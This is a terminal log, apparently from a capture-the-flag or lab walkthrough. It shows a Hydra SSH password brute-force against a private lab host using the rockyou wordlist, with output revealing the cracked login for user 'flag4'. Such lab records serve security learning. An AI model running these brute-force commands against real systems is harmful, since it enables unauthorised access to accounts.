 ┌──(mango㉿candy)-[~]
└─$ sudo hydra -l flag4 -P /usr/share/wordlists/rockyou.txt.gz ssh://192.168.31.97
[sudo] mango 的密码：
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-08 16:47:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.31.97:22/
[STATUS] 126.00 tries/min, 126 tries in 00:01h, 14344278 to do in 1897:24h, 11 active
[22][ssh] host: 192.168.31.97   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-08 16:49:24
┌──(mango㉿candy)-[~]
└─$